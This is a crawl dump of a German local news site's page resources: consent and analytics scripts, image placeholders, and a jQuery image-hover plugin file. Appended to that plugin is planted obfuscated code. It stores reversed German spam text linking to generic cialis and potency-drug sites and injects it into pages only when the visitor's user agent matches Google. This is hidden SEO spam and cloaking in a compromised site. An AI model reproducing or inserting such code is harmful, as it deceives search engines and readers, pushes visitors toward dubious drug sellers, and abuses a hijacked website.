c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&p=1
body_size: 2343
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2305"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&p=1
body_size: 2651
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2726"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&p=1
body_size: 2671
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2694"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4090
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&p=1
body_size: 2739
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2732"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&p=1
body_size: 2760
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>